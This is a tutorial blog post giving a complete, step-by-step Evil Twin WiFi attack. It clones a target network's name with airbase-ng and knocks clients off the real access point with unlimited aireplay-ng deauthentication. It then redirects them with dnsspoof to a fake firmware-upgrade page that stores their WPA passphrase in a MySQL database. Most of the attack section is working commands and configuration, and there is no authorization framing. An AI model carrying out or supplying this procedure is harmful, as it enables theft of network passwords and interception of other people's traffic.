A Step by Step Guide to Evil Twin Attack
“A Fake WiFi access point is a wireless access point that has been installed on a secure network without explicit authorization from a local network administrator, whether added by a well-meaning employee or by a malicious attacker.” – Wikipedia
Fake WiFi access point is often called as:
- Rogue access point, or
- Evil Twin attack access point
In previous chapters of this series, we have now learned to
- Capture 4-way handshake using airodump-ng
- Crack WPA/2-PSK using aircrack-ng – Dictionary attack
- Speed up WPA/2-PSK cracking using pre-generated PMKs – with Pyrit/CoWPAtty
- Crack WPA/2-PSK using Hashcat – Using GPU
- The Ultimate Fake Access Point
But all of those methods were either too slow or too much resource consuming. Wouldn’t it be better if we can harvest the WiFi password in plain text to save our time, effort, energy and resources required for cracking the WPA/2 hash ?
Good news!
This is possible using the Fake Access Point or the infamous Evil Twin attack method.
Download all my configuration files that are used in this post.
Using this method it is possible to retrieve the WPA/2 passphrase in clear-text within minutes, no need of cracking or any extra hardware other than a Wireless adapter.
In some cases you don’t even need an adapter, when ? that we will discuss
Keep reading…
As per decided road map of chapter 7 there are some changes that had to be made due to newer release of Kali Linux.
Previously until Kali Linux 1.x we used to create the Evil Twin access point and bridge the interface with the virtual machine’s default interface using brctl utility, but since Kali Linux 2.0 brctl isn’t supported and also dhcp3-server is changed to isc-dhcp-server which causes too many issues while using automated scripts.
There were some conflicts between aircrack-ng suite and network manager, So supposedly I have to make changes in the chapter to keep it up-to-date.
We will not be using any automated script as thought earlier, but we will understand the concept and perform it manually so that you can make your own script to automate the task and make it simple and fast to use.
Lets begin now!
Evil Twin Attack Methodology
Step 1: We will first scan the air for a target access point. Then create an access point using airbase-ng with the same name and channel of the target access point, hence Evil TWIN attack.
Step 2:The client is now disconnected repeatedly from the original access point and as most modern system’s setting says… “Connect back to same ESSID (AP name) if disconnects”.
This also happens because when the client disconnects from any access point it starts sending probe requests in the air with the name of the access point it connected to earlier. Hence BSSID isn’t a barrier, you just need ESSID to spoof the AP
Step 3: Clients is now connected to the Evil Twin access point and now client may start browsing Internet.
Step 4: Client will see a web administrator warning saying “Enter WPA password to download and upgrade the router firmware”
Step 5: The moment client enters the password, s/he will be redirected to a loading page and the password will be stored in the MySQL database of the attacker machine.
Scanning the air for client probe requests can lead you to crack WPA2-PSK passphrase without any existing Access point or sometimes without any handshake.
Hardware used:
- A Laptop (4GB RAM, Intel i5 processor)
- Alfa AWUS036NH 1W wireless adapter
- Huawei 3G WiFi dongle for Internet connection to the Kali Virtual Machine
Software Used:
- VMware workstation 12
- Kali Linux 2017.1 (Attacker)
- Airmon-ng, airodump-ng, airbase-ng, and aireplay-ng
- Isc-dhcp-server
- Iptables
- Apache, mysql
- Firefox web browser on Ubuntu 16.10 (Victim)
Installing required tools
So far we have aircrack-ng suite of tools, apache, mysql, iptables pre-installed in our Kali Linux virtual machine.
We just need to install isc-dhcp-server for IP address allocation to the client.
Install isc-dhcp-server in Kali Linux
Type in terminal:
apt-get update
apt-get install isc-dhcp-server -y
This will update the cache and install latest version of dhcp server in your Kali Linux box.

Now all the required tools are installed. We need to configure apache and the dhcp server so that the access point will allocate IP address to the client/victim and client would be able to access our webpage remotely.
Enable “public_html” remote access in apache2
By default apache doesn’t allow public access to remote connections. So we need to do some more work.
In Ubuntu and other debian based distros, apache’s default web directory is
/var/www/public_html/. In case there is no such directory, create one.sudo mkdir /var/www/public_html
Remember, In Kali Linux default apache web directory is
/var/www/html. So put all the rogue_AP.zip content under /var/www/html

Now you’ll need to enable remote access to the
public_html directorysudo vi /etc/apache2/mods-available/userdir.conf
and edit the outlined portion and make sure your file looks like the below image:
Enable the new userdir configuration file
a2enmod userdir
Now we will define the IP range and the subnet mask for the dhcp server.
Configure isc-dhcp-server
Open the isc-dhcp-server configuration file for editing using
vim or your favourite text editor.sudo vi /etc/dhcp/dhcpd.conf

Then replace content with the following code.
/etc/dhcp/dhcpd.conf
/etc/dhcp/dhcpd.conf
authoritative;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0
{
        option subnet-mask 255.255.255.0;
        option broadcast-address 192.168.1.255;
        option routers 192.168.1.1;
        option domain-name-servers 8.8.8.8;
        range 192.168.1.1 192.168.1.100;
}
Your dhcpd.conf file will look like this
(Optional)Resolve airmon-ng and Network Manager Conflict
Before enabling monitor mode on the wireless card let’s fix the airmon-ng and network-manager conflict forever.
So that we don’t need to kill the network-manager or disconnect tany network connection before putting wireless adapter into monitor mode as we used to run airmon-ng check kill every time we need to start wifi pentest.
Open terminal and type:

gedit /etc/NetworkManager/NetworkManager.conf
Now add the following at the end of the file
[keyfile]
unmanaged-devices=interface-name:wlan0mon;interface-name:wlan1mon;interface-name:wlan2mon;interface-name:wlan3mon;interface-name:wlan4mon;interface-name:wlan5mon;interface-name:wlan6mon;interface-name:wlan7mon;interface-name:wlan8mon;interface-name:wlan9mon;interface-name:wlan10mon;interface-name:wlan11mon;interface-name:wlan12mon
Output should look like this
Now that you have edited the NetworkManager.conf file you should have no conflicts with airmon-ng in Kali Linux 2.0
We are ready to begin now.
Bring up the wireless interface
ifconfig wlan1 up #Your could be wlan0, wlan2 etc
Put wireless adapter into monitor mode
airmon-ng start wlan1
Putting the card in monitor mode will show a similar output

Now our card is in monitor mode without any issues with network manager. You can simply start monitoring the air with command
airodump-ng wlan1mon


As soon your target AP appears in the airodump-ng output window press CTRL+C and note these three things in a text editor(Gedit, in case)
Set tx-power of alfa card to max: 1000mW
tx-power stands for transmission power. By default it is set to 20dBm(Decibel metre) or 100mW.
tx-power in mW increases 10 times with every 10 dBm. See the dBm to mW table.
If your country is set to US while installation. most probably your card should operate on 30 dBm(1000 mW)
In Kali Linux 2.0 (Codename: Sana) You might face issue while powering up your card.
As in earlier versions if you set country(region) to Bolivia, you are able to operate card at 30 dBm. But in Kali Sana is not working. So we’ll be using US as our region. Here is how
ifconfig wlan1mon down     #Bring down the interface
iw reg set US              #Set region to be US
ifconfig wlan1mon up       #Bring the interface up
iwconfig wlan1mon          #Check tx-power, should be 30 dBm
If you are thinking why we need to change region to operate our card at 1000mW. Here is why
because different countries have different legal allowance of Wireless devices at certain power and frequency. That is why Linux distribution have this information built in and you need to change your region to allow yourself to operate at that frequency and power.
Motive of powering up the card is that when creating the hotspot you do not have any need to be near to the victim. victim device will automatically connect to the device with higher signal strength even if it isn’t physically near.

Start Evil Twin Attack
Begin the Evil Twin attack using airbase-ng:
airbase-ng -e "rootsh3ll" -c 1 wlan1mon

by default airbase-ng creates a tap interface(at0) as the wired interface for bridging/routing the network traffic via the rogue access point. you can see it using ifconfig at0 command.

For the at0 to allocate IP address we need to assign an IP range to itself first.
Allocate IP and Subnet Mask

Here we have allocated Class-C IP address to the at0 interface.
route command had set 192.168.1.0 as the network address, 255.255.255.0 as Subnet Mask and 192.168.1.1 as default gateway i.e at0’s IP
Do not confuse between Network address and default gateway. Network address is also called the network node. Nodes are the reserved IP address of any specific range. “X.X.X.0” and “X.X.X.255” are always reserved that is why IP range always varies from X.X.X.1-254An address that ends in “.255” is also called broadcast address: all devices in the same network should handle packets addressed to the broadcast address.
Now as we have allocated IP address and subnet mask to the at0 interface we will use our default ethernet interface i.e eth0, through which we access the network connection or the Internet inside the virtual machine to route all the traffic from the client through it.
In short allowing victim to access the internet and allowing ourselves(attacker) to sniff the victim traffic.
For that we will use iptables utility to set a firewall rule to route all the traffic through this specific interface.
first you need to check the IP address of the routing interface. check it using
ip route
you will get a similar output, if using VM

Note the first line, it says “default“. It means the interface defined: eth0, is the upstream(Internet enabled) interface on this machine and 192.168.2.129 is the IP of the same as written in second line.
NOTE: second line also says eth0. Yours may be different
Enable NAT by setting Firewall rules in iptables
Enter the following commands to set-up an actual NAT:
iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
iptables --append FORWARD --in-interface at0 -j ACCEPT
Make sure you enter correct interface for –out-interface. eth0 here is the upstream interface where we want to send out packets, coming from at0 interface(from victim). Rest if fine.
Don’t worry we will discuss the meaning of the above commands in the coming chapter in detail. Till then just test it 
After entering the above command if you are willing to provide Internet access to the victim just enable routing using the command below
Enable IP forwarding
echo 1 > /proc/sys/net/ipv4/ip_forward
Entering “1” in the ip_forward file will tell the system to enable the rules defined in the IPtables and start forwarding traffic(if any). 0 stand for disable. Although rules will remain defined until next reboot.
We will put it 0 for this attack, as we are not providing internet access before we get the WPA password.
Our Evil Twin attack is now ready and rules has been enabled, now we will start the dhcp server to allow fake AP to allocate IP address to the clients.
First we need to tell dhcp server the location of the file we created earlier, which defines IP class, subnet mask and range of the network.
Start dhcpd Listener
Type in terminal:
dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhclient-eth0.pid at0
Here -cf stands for Configuration file and -pf stands for PID file
Use your desired name for
.pid file.
You should see a similar output

In case you are facing any issue regarding dhcp server, just kill the curently running dhcp process
killall dhcpd isc-dhcp-server
and run dhcpd again. It should work now.
Start the Services
Now start the dhcp server, apache and mysql inline
service isc-dhcp-server start
/etc/init.d/apache2 start
/etc/init.d/mysql start
We have our Evil Twin attack vector up and working perfectly. Now we need to setup our fake webpage in action so that victim will see the webpage while browsing and enter the passphrase which s/he uses for his/her access point. Download the Rogue_AP Files!
and simply enter the following command in Terminal
unzip rogue_AP.zip -d /var/www/public_html/
This command will extract the contents of rogue_AP.zip file and copy them to the apache’s public_html directory so that when the victim opens the browser s/he will automatically be redirected to the default index.html webpage.
Now to store the credentials entered by the victim in the html page, we need an SQL database.
you will see a dbconnect.php file for that, but to be in effect you need a database created already so that the dbconnect.php will reflect the changes in the DB.
Open terminal and type:
- mysql -u root -p
Create a new user
fakeap and password fakeap
As you cannot execute MySQL queries from PHP being a root user since version 5.7
- create user fakeap@localhost identified by 'fakeap';
now create database and table as defined in the
dbconnect.php
- create database rogue_AP;
- use rogue_AP;
- create table wpa_keys(password1 varchar(32), password2 varchar(32));
It should go like this:

Grant fakeap all the permissions on rogue_AP Database:
- grant all privileges on rogue_AP.* to 'fakeap'@'localhost';
Exit and log in using new user
- mysql -u fakeap -p
Select
rogue_AP database
- use rogue_AP;
Insert a test value in the table
- insert into wpa_keys(password1, password2) values ("testpass", "testpass");
- select * from wpa_keys;

Note that both the values are same here, that means password and confirmation password should be the same.
Our attack is now ready just wait for the client to connect and see the credential coming.

In some cases your client might already be connected to the original AP. You need to disconnect the client as we did in the previous chapters using aireplay-ng utility.
Syntax:
aireplay-ng --deauth 0 -a <BSSID> <Interface>aireplay-ng --deauth 0 -a FC:DD:55:08:4F:C2 wlan1mon
--deauth 0: Unlimited de-authentication requests. Limit the request by entering natural numbers.
We are using 0 so that every client will disconnect from that specific BSSID and connect to our AP as it is of the same name as of real AP and also open type access point.

As soon a client connects to your AP you will see an activity in the airbase-ng terminal window like this
Now to simulate the client side I am using Ubuntu machine connected via WiFi and using a Firefox web browser to illustrate the attack.
Victim can now access the Internet. You can do 2 things at this staged:
- Sniff the client traffic
- Redirect all the traffic to the fake AP page
and that’s what we wanna do. Redirect the client to our fake AP page.
Just run this command:
dnsspoof -i at0
It will redirect all HTTP traffic coming from the at0 interface.
Not HTTPS traffic, due to the built in list of HSTS web sites. You can’t redirect HTPS traffic without getting an SSL/TLS error on the victim’s machine.
When victim tries to access any website(google.com in this case), s/he will see this page which tell the victim to enter the password to download and upgrade the firmware

Here i am entering “iamrootsh3ll” as the password that I (Victim) think is his/her AP’s password.
Click the image to Download the Rogue_AP.zip:

As soon as the victim presses [ENTER] s/he will see this

Now coming back to attacker side. You need to check in the mySQL database for the stored passwords.
Just type the previously used command in the mySQL terminal window and see whether a new update is there or not.
After simulating I checked the mySQL DB and here is the output

Voila! you have successfully harvested the WPA passphrase right from the victim in plain text.
now close all the terminal windows and connect back to the real AP to check whether the password is correct or victim was him/herself was a hacker and tricked you. haha
Although you don’t need to name any AP similar to an existing AP you can also create a random free open WiFi type name to gather the client on your AP and start pentesting.
Want to go even deeper? Want to learn how to create the Ultimate Fake Access Point to spawn all the clear-text password for WiFi, victim ever connected to?
Want to Create multiple Access point with a single card?
Learn how to fix the “No Internet Access” to prevent victim to auto-disconnect the honeypot when you are missing the Internet connection?
All the above techniques and methodologies are taught in the WiFi hacking eBook I recently released.
Click the image below to learn more about the contents
There are a whole lot of possibilities of implementing the Evil Twin attack and techniques, one of which I discuss here in the Rogue Access Point article. Before having a look let me know in the comments about your experience with the evil twin attack method and as always